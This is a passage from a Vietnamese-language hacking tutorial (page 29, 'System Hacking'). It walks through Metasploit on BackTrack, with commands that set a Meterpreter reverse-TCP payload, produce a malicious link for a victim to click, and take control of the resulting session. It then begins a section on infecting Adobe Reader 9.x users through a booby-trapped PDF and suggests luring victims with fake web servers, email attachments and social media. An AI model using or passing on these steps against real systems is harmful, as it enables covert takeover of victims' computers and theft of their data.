 System Hacking 
> show options 
> set srvhost 10.10.10.2 
> set lhost 0.0.0.0 
> set payload windows/meterpreter/reverse_tcp 
>exploit 
BackTrack sẽ tạo ra một link chứa mã độc (http://10.10.10.2:80). Chỉ cần 
nạn nhân nhấp chuột vào link trên thì BackTrack sẽ tự dộng gửi mã độc sang 
máy nạn nhân và sau đó có thể xem thông tin, chiến quyền của máy nạn nhân đó. 
Tiến hành khai thác máy nạn nhân 
> sessions 
> sessions –i 1 
4.4 Khai thác lổ hỏng file PDF qua Adobe Reader 9.x 
a) Mô tả: 
Nguyên tắc khai thác lỗi ở đây khá đơn giản, bạn sẽ tạo ra một file mã độc có 
đuôi .pdf và gửi cho nạn nhân, làm thế nào để nạn nhân nhận được và mở file có 
chứa mã độc đó lên (các bạn có thể tạo một Webserver giả mạo, dụ nạn nhân tải 
file đó về hoặc có thể gửi kèm theo mail, quăng lên các mạng xã hội, các nơi tải 
file…) và máy nạn nhân đang sử dụng AdobeReader 9.x. máy nạn nhân sẽ bị 
“nhiễm độc”. 
b) Phần mềm bị ảnh hưởng: 
Adobe Reader 9.x chạy trên nền Windows XP SP3 
Huỳnh Minh Trí Page 29 
 